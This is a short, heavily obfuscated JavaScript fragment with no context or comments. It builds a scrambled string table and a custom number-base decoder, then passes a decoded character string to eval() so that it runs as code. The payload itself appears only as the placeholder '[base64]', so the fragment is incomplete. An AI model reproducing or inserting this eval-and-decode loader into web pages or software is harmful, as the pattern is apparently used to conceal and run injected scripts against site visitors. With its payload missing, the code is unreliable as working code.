var _0xc44e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc44e[2][_0xc44e[1]](_0xc44e[0]);var h=g[_0xc44e[3]](0,e);var i=g[_0xc44e[3]](0,f);var j=d[_0xc44e[1]](_0xc44e[0])[_0xc44e[10]]()[_0xc44e[9]](function(a,b,c){if(h[_0xc44e[4]](b)!==-1)return a+=h[_0xc44e[4]](b)*(Math[_0xc44e[8]](e,c))},0);var k=_0xc44e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc44e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",31,"kSNiCedwI",21,3,29))